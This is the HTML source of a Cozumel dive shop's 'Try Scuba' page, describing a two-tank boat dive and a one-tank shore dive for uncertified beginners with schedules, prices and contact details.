	<li id="menu-item-58987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58987"><a href="https://cozumelscuba.com/eagle-rays-cozumel/">Eagle Rays</a></li>
	<li id="menu-item-58938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58938"><a href="https://cozumelscuba.com/bull-shark-playa-del-carmen/">Bull Sharks</a></li>
	<li id="menu-item-68805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68805"><a href="https://cozumelscuba.com/cenote-diving/">Cenotes</a></li>
	<li id="menu-item-66833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66833"><a href="https://cozumelscuba.com/go-freediving/">Freediving</a></li>
	<li id="menu-item-26494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26494"><a href="https://cozumelscuba.com/cozumel-snorkeling/">Snorkeling</a></li>
	<li id="menu-item-74636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74636"><a href="https://cozumelscuba.com/fishing-cozumel/">Fishing</a></li>
	<li id="menu-item-82762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82762"><a href="https://cozumelscuba.com/bucket-list-diving/">Bucket List</a></li>
</ul>
</li>
<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2283"><a href="https://cozumelscuba.com/cozumel-scuba-diving-packages/">Packages</a>
<ul class="sub-menu">
	<li id="menu-item-30536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30536"><a href="https://cozumelscuba.com/cozumel-all-inclusive/">All Inclusive</a></li>
	<li id="menu-item-30886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30886"><a href="https://cozumelscuba.com/cozumel-hotels/">Hotels</a></li>
	<li id="menu-item-31773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31773"><a href="https://cozumelscuba.com/casa-martillo/">Apartment</a></li>
	<li id="menu-item-66806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66806"><a href="https://cozumelscuba.com/groups/">Groups</a></li>
	<li id="menu-item-81920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81920"><a href="https://cozumelscuba.com/hostel/">Hostel</a></li>
</ul>
</li>
<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-1521"><a href="https://cozumelscuba.com/scuba-certifications/">Classes</a>
<ul class="sub-menu">
	<li id="menu-item-66717" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-66717"><a href="https://cozumelscuba.com/entry-level/">Entry Level</a>
	<ul class="sub-menu">
		<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1570 current_page_item menu-item-4348"><a href="https://cozumelscuba.com/discover-scuba/" aria-current="page">Try Scuba</a></li>
		<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><a href="https://cozumelscuba.com/open-water-certification/">Open Water</a></li>
		<li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869"><a href="https://cozumelscuba.com/open-water-scuba-referral/">Open Water Referral</a></li>
		<li id="menu-item-64967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64967"><a href="https://cozumelscuba.com/scuba-refresh/">Scuba Refresh</a></li>
		<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868"><a href="https://cozumelscuba.com/advanced-adventurer/">Advanced</a></li>
		<li id="menu-item-66801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66801"><a href="https://cozumelscuba.com/try-freediving/">Try Freediving</a></li>
		<li id="menu-item-66800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66800"><a href="https://cozumelscuba.com/freediving-level1/">Freediving Level 1</a></li>
	</ul>
</li>
	<li id="menu-item-32480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32480"><a href="https://cozumelscuba.com/specialty-certifications/">Specialty Classes</a>
	<ul class="sub-menu">
		<li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32552"><a href="https://cozumelscuba.com/perfect-buoyancy/">Buoyancy</a></li>
		<li id="menu-item-65031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65031"><a href="https://cozumelscuba.com/decompression-diver/">Decompression</a></li>
		<li id="menu-item-32525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32525"><a href="https://cozumelscuba.com/deep-diver/">Deep</a></li>
		<li id="menu-item-66946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66946"><a href="https://cozumelscuba.com/ssi-dive-guide/">Dive Guide</a></li>
		<li id="menu-item-32609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32609"><a href="https://cozumelscuba.com/ecology/">Ecology</a></li>
		<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://cozumelscuba.com/enriched-air-nitrox-scuba-certification/">Enriched Air Nitrox</a></li>
		<li id="menu-item-66799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66799"><a href="https://cozumelscuba.com/freediving-level2/">Advanced Freediver</a></li>
		<li id="menu-item-66798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66798"><a href="https://cozumelscuba.com/freediving-level3/">Performance Freediving</a></li>
		<li id="menu-item-65079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65079"><a href="https://cozumelscuba.com/independent-diver/">Independent</a></li>
		<li id="menu-item-32537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32537"><a href="https://cozumelscuba.com/underwater-navigation/">Navigation</a></li>
		<li id="menu-item-32545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32545"><a href="https://cozumelscuba.com/night-limited-visibility/">Night</a></li>
		<li id="menu-item-32572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32572"><a href="https://cozumelscuba.com/react-right-efr/">React Right</a></li>
		<li id="menu-item-32590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32590"><a href="https://cozumelscuba.com/science-of-diving/">Science of Diving</a></li>
		<li id="menu-item-32591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32591"><a href="https://cozumelscuba.com/search-recovery/">Search &#038; Recovery</a></li>
		<li id="menu-item-76587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76587"><a href="https://cozumelscuba.com/sidemount/">Sidemount</a></li>
		<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867"><a href="https://cozumelscuba.com/rescue-diver-scuba-certification/">Stress &#038; Rescue</a></li>
		<li id="menu-item-32579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32579"><a href="https://cozumelscuba.com/wreck-diver/">Wreck</a></li>
	</ul>
</li>
	<li id="menu-item-74530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74530"><a href="https://cozumelscuba.com/extended-range/">Extended Range</a></li>
	<li id="menu-item-32487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32487"><a href="https://cozumelscuba.com/ssi-go-pro/">Professional</a>
	<ul class="sub-menu">
		<li id="menu-item-32479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32479"><a href="https://cozumelscuba.com/divemaster-internship/">Divemaster</a></li>
		<li id="menu-item-52824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52824"><a href="https://cozumelscuba.com/ssi-instructor/">Instructor</a></li>
		<li id="menu-item-57722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57722"><a href="https://cozumelscuba.com/ssi-crossover/">SSI Crossover</a></li>
		<li id="menu-item-69584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69584"><a href="https://cozumelscuba.com/specialty-instructor/">Specialty Instructor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2338"><a href="https://cozumelscuba.com/about/">Misc</a>
<ul class="sub-menu">
	<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://cozumelscuba.com/blog/">Blog</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://cozumelscuba.com/classroom-faq/">Classroom FAQ</a></li>
	<li id="menu-item-28029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28029"><a href="https://cozumelscuba.com/contact-salty-endeavors/">Contact Us</a></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://cozumelscuba.com/cozumel-dive-sites/">Cozumel Dive Sites</a></li>
	<li id="menu-item-26528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26528"><a href="https://cozumelscuba.com/cozumel-cruise-cozumel-port/">Cruise Ship Divers</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://cozumelscuba.com/diving-faq/">Diving FAQ</a></li>
	<li id="menu-item-32056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32056"><a href="https://cozumelscuba.com/find-classroom/">Find Classroom</a></li>
	<li id="menu-item-4642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4642"><a href="https://cozumelscuba.com/find-marina/">Find Marina</a></li>
	<li id="menu-item-32236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32236"><a href="https://cozumelscuba.com/forms/">Forms</a></li>
	<li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://cozumelscuba.com/retail/">Merchandise</a></li>
	<li id="menu-item-67022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67022"><a href="https://cozumelscuba.com/our-boats/">Our Boats</a></li>
	<li id="menu-item-24938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24938"><a href="https://cozumelscuba.com/pier-locations/">Pick-Up Locations</a></li>
	<li id="menu-item-2368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2368"><a href="https://cozumelscuba.com/staff/">Staff</a></li>
	<li id="menu-item-4655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4655"><a href="https://cozumelscuba.com/rental-gear/">The Rental Gear</a></li>
	<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549"><a href="https://cozumelscuba.com/travel-faq/">Travel FAQ</a></li>
	<li id="menu-item-26189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26189"><a href="https://cozumelscuba.com/our-shop/">The Shop</a></li>
	<li id="menu-item-27963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27963"><a href="https://cozumelscuba.com/things-to-do-in-cozumel/">Things to Do</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://cozumelscuba.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-1570" class="post-1570 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters2">
		<div class="et_pb_with_border et_pb_section et_pb_section_21 avlabs-top-section-pd et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_with_border et_pb_row et_pb_row_33">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_66  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_33  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1 style="text-align: left;"><strong><span style="color: #ffffff;">Discover SCUBA / Try SCUBA Diving&#8230; and Dive Today! </span></strong></h1>
<p style="text-align: left;"><span style="color: #ffffff;">Discover scuba / Try scuba program is the ideal afternoon for those of us not yet certified to scuba dive. In a matter of minutes we&#8217;ll have you experiencing your first underwater breaths. Soon thereafter we are on the reefs of Cozumel. What are you waiting for?!</span></p></div>
			</div><div class="et_pb_with_border et_pb_module et_pb_video et_pb_video_3">
				
				
				
				
				<div class="et_pb_video_box"><iframe loading="lazy" title="Discover Scuba in Cozumel" width="1080" height="608" src="https://www.youtube.com/embed/nnqCGsCtXo4?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
				
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_22 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_34">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_67  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_34  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: left;"><strong><span style="color: #001589;">Try SCUBA Diving in Cozumel!</span></strong></h2>
<p style="text-align: left;"><span style="color: #001589;">The 2-tank Discover Scuba Boat Dive option is fantastic for those people with a full afternoon available. It offers much value as it includes instruction in our private pool to gain familiarity with the equipment and work out the anxiety prior to going into the ocean. Three (3) skills are taught in the pool &#8211; mask clearing, regulator recovery, and neutral buoyancy. The added skill of assisted neutral buoyancy will enhance in-water comfort, control, and confidence which in turn promotes longer dive times. After a break for lunch (not inlcuded in package), we head to the ocean and complete two dives in the Cozumel Marine Park from our boats. </span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_35">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_68  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_35 my_text  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>&nbsp;</p>
<h3 style="text-align: left;"><span style="color: #001589;">2-tank Discover Scuba Boat Dive</span></h3>
<ul>
<li style="text-align: left;"><span style="color: #001589;">Two (2) afternoon dives done from a boat inside the Marine Park</span></li>
<li style="text-align: left;"><span style="color: #001589;">Instruction provided the morning of diving at our on-site private pool</span></li>
<li style="text-align: left;"><span style="color: #001589;">Four (4) skills completed in the pool</span></li>
<li style="text-align: left;"><span style="color: #001589;">Dives typically last 45-60 minutes</span></li>
<li style="text-align: left;"><span style="color: #001589;">Dives can be credited as your first dive should you wish to complete the full <a href="https://cozumelscuba.com/open-water-certification/">open water certification</a></span></li>
</ul>
<h3><span style="color: #001589;">Typical Schedule for the 2-tank Try Scuba boat dive</span></h3>
<ul>
<li><span style="color: #001589;">10am – In the private classroom &amp; pool</span></li>
<li><span style="color: #001589;">12 noon – 1pm Lunch</span></li>
<li><span style="color: #001589;">1:30pm &#8211; 6pm &#8211; Diving in the ocean</span></li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_69  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_pricing_tables_6 custom-price et_hover_enabled et_pb_pricing clearfix et_pb_pricing_1 et_pb_no_featured_in_first_row et_pb_pricing_no_bullet">
				
				
				
				
				<div class="et_pb_pricing_table_wrap">
					<div class="et_pb_pricing_table et_pb_pricing_table_6 et_hover_enabled">
				
				
				
				
				<div class="et_pb_pricing_heading">
					<h2 class="et_pb_pricing_title">Discover / Try Scuba</h2>
					<span class="et_pb_best_value">Two dives from Boat</span>
				</div>
				<div class="et_pb_pricing_content_top">
					<span class="et_pb_et_price"><span class="et_pb_dollar_sign">$</span><span class="et_pb_sum">185</span></span>
				</div>
				<div class="et_pb_pricing_content">
					<ul class="et_pb_pricing"><li><span><p style="text-align: center;"><span style="color: #001589;">* Prices listed are without Mexico IVA</span></span></li></ul>
				</div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_pricing_table_button" href="https://www.saltyendeavors.com/product/2-tank-try-scuba-diving/">Book Online Now!</a></div>
			</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_23 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_36">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_70  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_blurb et_pb_blurb_6  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h2 class="et_pb_module_header"><span>Don't Forget Your Video!</span></h2>
						<div class="et_pb_blurb_description"><p><span style="color: #001589;"><strong>We offer professional underwater videography services. Don&#8217;t miss your chance to capture this moment for a lifetime of memories. Ask us for details!</strong></span></p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_71  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_blurb et_pb_blurb_7 et_clickable  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h2 class="et_pb_module_header"><span>We are ready to help!</span></h2>
						<div class="et_pb_blurb_description"><p style="text-align: center;"><span style="color: #001589;"><strong>If you have any questions or prefer to complete your reservation with asisstance just click this box to send us an email.</strong></span></p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_24 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_37">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_72  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_36  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: left;"><strong><span style="color: #001589;">Don&#8217;t Miss Diving in Cozumel because of a Tight Schedule!</span></strong></h3>
<p style="text-align: left;"><span style="color: #001589;">The 1-tank Discover Scuba Shore Dive option is fantastic for those people with a limited amount of time on the island &#8211; cruise ship divers on a tight schedule, for example. We meet directly at the beach (possibly walking distance from your ship) and complete cllasroom and theory discussion at the water&#8217;s edge. Then into the ocean we go to complete three (3) skills &#8211; mask clearing, regulator recovery, and neutral buoyancy. The added skill of assisted neutral buoyancy will enhance in-water comfort, control, and confidence which in turn promotes longer dive times. Once comfortable in the shallow water we complete our dive experience by swimming to deeper water and the corals. </span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_38">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_73  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_37 my_text  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: left;"><span style="color: #001589;">1-tank Discover Scuba Shore Dive</span></h3>
<ul>
<li style="text-align: left;"><span style="color: #001589;">One (1) afternoon dive done from the shore</span></li>
<li style="text-align: left;"><span style="color: #001589;">Instruction provided at the beach</span></li>
<li style="text-align: left;"><span style="color: #001589;">Four (4) skills completed at the beach to begin your dive</span></li>
<li style="text-align: left;"><span style="color: #001589;">Dives typically last 45-60 minutes</span></li>
<li style="text-align: left;"><span style="color: #001589;">Dives can be credited as your first dive should you wish to complete the full certification</span></li>
</ul>
<h3><span style="color: #001589;">Typical Schedule for the 1-tank Try Scuba shore dive</span></h3>
<ul>
<li><span style="color: #001589;">10am – Meet at the beach</span></li>
<li><span style="color: #001589;">10:45am – Begin the dive</span></li>
<li><span style="color: #001589;">12 noon &#8211; Finished </span></li>
</ul>
<p><span style="color: #001589;">Or, late arrivals can choose our afternoon schedule:</span></p>
<ul>
<li><span style="color: #001589;">2pm – Meet at the beach</span></li>
<li><span style="color: #001589;">2:45pm – Begin the dive</span></li>
<li><span style="color: #001589;">4pm &#8211; Finished </span></li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_74  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_pricing_tables_7 custom-price et_hover_enabled et_pb_pricing clearfix et_pb_pricing_1 et_pb_no_featured_in_first_row et_pb_pricing_no_bullet">
				
				
				
				
				<div class="et_pb_pricing_table_wrap">
					<div class="et_pb_pricing_table et_pb_pricing_table_7 et_hover_enabled">
				
				
				
				
				<div class="et_pb_pricing_heading">
					<h2 class="et_pb_pricing_title">Discover / Try Scuba</h2>
					<span class="et_pb_best_value">One dive from Shore</span>
				</div>
				<div class="et_pb_pricing_content_top">
					<span class="et_pb_et_price"><span class="et_pb_dollar_sign">$</span><span class="et_pb_sum">110</span></span>
				</div>
				<div class="et_pb_pricing_content">
					<ul class="et_pb_pricing"><li><span><p style="text-align: center;"><span style="color: #001589;">* Prices listed are without Mexico IVA</span></span></li></ul>
				</div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_pricing_table_button" href="https://www.saltyendeavors.com/product/1-tank-try-scuba-diving/">Book Online Now!</a></div>
			</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_39">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_75  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_76  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_77  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_25 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_40">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_78  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_38  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4><span style="color: #99ccff;"><strong>2-Tanks from the boat meet us at the classroom. </strong></span></h4>
<h4><span style="color: #99ccff;"><strong>1-tank from the shore meet us at the beach. </strong></span></h4></div>
			</div><div class="et_pb_with_border et_pb_module et_pb_map_3 et_pb_map_container">
				
				
				
				
				<div class="et_pb_map" data-center-lat="20.488386865252" data-center-lng="-86.954537066237" data-zoom="13" data-mouse-wheel="on" data-mobile-dragging="on"></div>
				<div class="et_pb_map_pin" data-lat="20.4918032" data-lng="-86.9494879" data-title="Classroom">
				<h3 style="margin-top:10px">Classroom</h3>
				<div class="infowindow"></div>
			</div><div class="et_pb_map_pin" data-lat="20.4829577" data-lng="-86.9714987" data-title="1-Tank Shore Dive">
				<h3 style="margin-top:10px">1-Tank Shore Dive</h3>
				<div class="infowindow"></div>
			</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_27 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_41">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_79  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_39  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Prefer to call us?</strong></span></h4>
<p style="text-align: center;"><span style="color: #ffffff;">Call from USA (312) 757 - 6167</span><br /><span style="color: #ffffff;">From Mexico dial 987 - 119 - 3731</span><br /><span style="color: #ffffff;"> <a style="color: #ffffff;" href="https://www.whatsapp.com/" target="_blank" rel="noopener noreferrer">WhatsApp</a> Free International text and calling +521 - 987 - 119 - 3731</span></p>
<p style="text-align: center;"></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_80  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_40  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Cozumel Diving Links</strong></span></h4>
<p style="text-align: center;"><a href="https://cozumelscuba.com/cozumel-diveshop/">Certified / Fun Dives</a><br /><a href="https://cozumelscuba.com/scuba-cozumel/">Private Charters<br /></a><a href="https://cozumelscuba.com/discover-scuba/">Discover SCUBA</a><br /><a href="https://cozumelscuba.com/padi-dive-certification/">Open Water Certification</a><br /><a href="https://cozumelscuba.com/advanced-open-water-scuba-certification/">Advanced Open Water Certification</a><br /><a href="https://cozumelscuba.com/rescue-diver-scuba-certification/">Rescue Diver Certification</a><br /><a href="https://cozumelscuba.com/enriched-air-nitrox-scuba-certification/">Nitrox Certification</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_81  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_41  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Cozumel Vacation Packages</strong></span></h4>
<p style="text-align: center;"><a href="https://cozumelscuba.com/cozumel-all-inclusive/">All-Inclusive Resorts</a><br /><a href="https://cozumelscuba.com/cozumel-hotels/">Cozumel Hotels</a><br /><a href="https://cozumelscuba.com/cozumel-vacation-packages/">Best Value</a><br /><a href="https://cozumelscuba.com/find-us/">Find Us</a><br /><a href="https://cozumelscuba.com/classroom-faq/">Classroom FAQ</a><br /><a href="https://cozumelscuba.com/diving-faq/">Diving FAQ</a><br /><a href="https://cozumelscuba.com/travel-faq/">Travel FAQ</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_82  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_15">
				
				
				
				
				<span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="350" height="184" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_facebook-350x.png?resize=350%2C184&#038;ssl=1" alt="Cozumel diving, cozumel dive shop, Scuba cozumel, cozumel scuba diving, cozumel port, cozumel cruise" title="" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_facebook-350x.png?w=350&ssl=1 350w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_facebook-350x.png?resize=300%2C158&ssl=1 300w" sizes="(max-width: 350px) 100vw, 350px" class="wp-image-26387" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_42  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><span style="color: #ffffff;"><em><strong>Wouldn't you rather be Salty?</strong></em></span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_42">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_83  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_43  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><a href="https://cozumelscuba.com/privacy-policy/" target="_blank" rel="noopener noreferrer">Privacy Policy</a> <span style="color: #ffffff;">|</span> <a href="https://cozumelscuba.com/terms-of-conditions/" target="_blank" rel="noopener noreferrer">Terms of Conditions</a></p>
<p style="text-align: center;"><a href="https://www.divessi.com/en-IC/home/" target="_blank" rel="noopener noreferrer">Scuba Schools International</a> <span style="color: #ffffff;">|</span> <a href="https://www.padi.com/" target="_blank" rel="noopener noreferrer">Professional Association of Diving Instructors</a> <span style="color: #ffffff;">|</span> <a href="https://www.diversalertnetwork.org/" target="_blank" rel="noopener noreferrer">Divers Alert Network</a> <span style="color: #ffffff;">|</span> <a href="https://wrstc.com/" target="_blank" rel="noopener noreferrer">World Recreational Scuba Training Council</a><br /><a href="https://www.naui.org/" target="_blank" rel="noopener">National Association of Underwater Instructors</a> <span style="color: #ffffff;">|</span> <a href="https://www.tdisdi.com/" target="_blank" rel="noopener">Scuba Diving International</a> <span style="color: #ffffff;">|</span> <a href="https://www.bsac.com/home/" target="_blank" rel="noopener">British Sub-Aqua Club</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_43">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_84  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_16">
				
				
				
				
